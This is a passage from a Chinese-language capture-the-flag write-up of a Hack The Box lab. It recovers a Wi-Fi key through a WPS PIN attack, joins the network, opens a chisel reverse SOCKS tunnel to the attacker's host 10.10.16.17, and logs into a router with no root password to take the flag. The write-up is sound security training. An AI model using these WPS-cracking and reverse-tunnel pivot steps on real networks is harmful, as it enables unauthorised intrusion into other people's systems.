[P] E-Hash1: 5289eb0d121b1c6fa8dcea41aae1ee1503fabf79f30ce816ba8826d87571ebac
[P] E-Hash2: 1f0ffa43cb0f2aa6ae1104190794bdb4e028a19f6856ac7a58e8a35f6195643b
[*] Building Message M4
[*] Received WPS Message M5
[*] Building Message M6
[*] Received WPS Message M7
[+] WPS PIN: 12345670
[+] WPA PSK: NoWWEDoKnowWhaTisReal123!
[+] AP SSID: plcrouter
NoWWEDoKnowWhaTisReal123! 就是wifi密碼。
0x7 連接 wifi
由於知道了wifi的密碼,終於可以鏈接wifi了,網上找到了這篇:Connecting to WiFi network using systemd and wpa-supplicant
跟著提示新增一些文件:
/etc/wpa_supplicant/wpa_supplicant-wlan0.conf
ctrl_interface=/var/run/wpa_supplicant
ctrl_interface_group=0
update_config=1

network={
  ssid="plcrouter"
  psk="NoWWEDoKnowWhaTisReal123!"
  key_mgmt=WPA-PSK
  proto=WPA2
  pairwise=CCMP TKIP
  group=CCMP TKIP
  scan_ssid=1
}
/etc/systemd/network/25-wlan.network
[Match]
Name=wlan0

[Network]
DHCP=ipv4
然後執行:
systemctl enable wpa_supplicant@wlan0.service
systemctl restart systemd-networkd.service
systemctl restart wpa_supplicant@wlan0.service

# 重啓下網卡
ifconfig wlan0 down
ifconfig wlan0 up
怎麽知道有沒有連接成功? 可以查看内核日志
root@attica01:.root # dmesg
[ 6845.699206] wlan0: deauthenticating from 02:00:00:00:01:00 by local choice (Reason: 3=DEAUTH_LEAVING)
[ 6851.939751] wlan0: authenticate with 02:00:00:00:01:00
[ 6851.954209] wlan0: send auth to 02:00:00:00:01:00 (try 1/3)
[ 6851.954930] wlan0: authenticated
[ 6851.955450] wlan0: authenticate with 02:00:00:00:01:00
[ 6851.955453] wlan0: send auth to 02:00:00:00:01:00 (try 1/3)
[ 6851.957134] wlan0: authenticated
[ 6851.959535] mac80211_hwsim hwsim2 wlan0: disabling HT as WMM/QoS is not supported by the AP
[ 6851.959539] mac80211_hwsim hwsim2 wlan0: disabling VHT as WMM/QoS is not supported by the AP
[ 6851.962609] wlan0: associate with 02:00:00:00:01:00 (try 1/3)
[ 6851.964090] wlan0: RX AssocResp from 02:00:00:00:01:00 (capab=0x411 status=0 aid=1)
[ 6851.964123] wlan0: associated
[ 6851.969811] IPv6: ADDRCONF(NETDEV_CHANGE): wlan0: link becomes ready
[ 6861.985657] wlan0: deauthenticating from 02:00:00:00:01:00 by local choice (Reason: 3=DEAUTH_LEAVING)
[ 6866.063118] wlan0: authenticate with 02:00:00:00:01:00
[ 6866.063248] wlan0: send auth to 02:00:00:00:01:00 (try 1/3)
[ 6866.065000] wlan0: authenticated
[ 6866.067452] mac80211_hwsim hwsim2 wlan0: disabling HT as WMM/QoS is not supported by the AP
[ 6866.067455] mac80211_hwsim hwsim2 wlan0: disabling VHT as WMM/QoS is not supported by the AP
[ 6866.090034] wlan0: associate with 02:00:00:00:01:00 (try 1/3)
[ 6866.090916] wlan0: RX AssocResp from 02:00:00:00:01:00 (capab=0x411 status=0 aid=1)
[ 6866.090940] wlan0: associated
然後查看網卡
6: wlan0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
    link/ether 42:00:00:00:02:00 brd ff:ff:ff:ff:ff:ff
    inet 192.168.1.71/24 metric 1024 brd 192.168.1.255 scope global dynamic wlan0
       valid_lft 43158sec preferred_lft 43158sec
    inet6 fe80::4000:ff:fe00:200/64 scope link
       valid_lft forever preferred_lft forever
看到 state UP 就可以了,一開始的時候要等一下才可以獲得ip地址,我試過獲取ip地址最長的時間也等了20分鐘。
0x8 Root.txt
由於看到有一個網段是 192.168.1.0 的,所以打開看看 192.168.1.1,使用chisel轉發。
# 本地
 ./chisel_linux_amd64 server -p 3333 --reverse
# 對面
./chisel_linux_amd64 client 10.10.16.17:3333 R:socks
使用賬號密碼 root 即可登錄,

flag 就在這個路由器的ssh裏面,ssh不需要密碼。
root@attica01:/opt/PLC/OpenPLC_v3/webserver# ssh root@192.168.1.1
The authenticity of host '192.168.1.1 (192.168.1.1)' can't be established.
ED25519 key fingerprint is SHA256:ZcoOrJ2dytSfHYNwN2vcg6OsZjATPopYMLPVYhczadM.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.1.1' (ED25519) to the list of known hosts.


BusyBox v1.36.1 (2023-11-14 13:38:11 UTC) built-in shell (ash)

  _______                     ________        __
 |       |.-----.-----.-----.|  |  |  |.----.|  |_
 |   -   ||  _  |  -__|     ||  |  |  ||   _||   _|
 |_______||   __|_____|__|__||________||__|  |____|
          |__| W I R E L E S S   F R E E D O M
 -----------------------------------------------------
 OpenWrt 23.05.2, r23630-842932a63d
 -----------------------------------------------------
=== WARNING! =====================================
There is no root password defined on this device!
Use the "passwd" command to set up a new password
in order to prevent unauthorized SSH logins.
--------------------------------------------------
Thanks
非常推薦: 如果你真的喜歡我寫的writeup,請使用這個鏈接注冊一個 HTB Academy 賬號,以表達我的感謝。
如果你是新手,使用上面的鏈接加入 HTB 的 academy 就可以免費看 Tire 0 的所有教程,這對初學者來説是很友好的。 (建議先完成 INTRODUCTION TO ACADEMY)
If you are a beginner, join HTB's academy with this link to get free access to all the tutorials for Tire 0. This is very beginner friendly. (It is recommended to complete INTRODUCTION TO ACADEMY first)
Copyright © 2016-2026 manesec. All rights (include theme) reserved.